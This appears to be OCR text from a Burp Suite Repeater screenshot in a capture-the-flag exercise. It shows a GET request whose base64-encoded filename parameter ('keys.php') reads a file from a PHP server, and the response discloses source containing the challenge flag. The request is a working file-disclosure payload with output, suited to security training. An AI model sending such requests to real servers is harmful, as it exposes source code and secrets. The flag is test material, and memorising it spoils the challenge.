 Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send 取消 < ▼ > ▼ 目标: http://114.67.246.176:13340
请求
Pretty Raw \n Actions
1 GET /index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
2 Host: 114.67.246.176:13340
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: margin=margin
10 Connection: close
11 Content-Length: 4
12
13
14
15
Search... 没有比赛
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Apr 2021 02:58:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Content-Length: 55
6 Connection: close
7 Content-Type: text/html
8
9 <?php $key="flag{160909a6140b10b27d1a7288cb5fd6d4}"; ?>
Search... 没有比赛
INSPECTOR
完成
242字节 | 37毫秒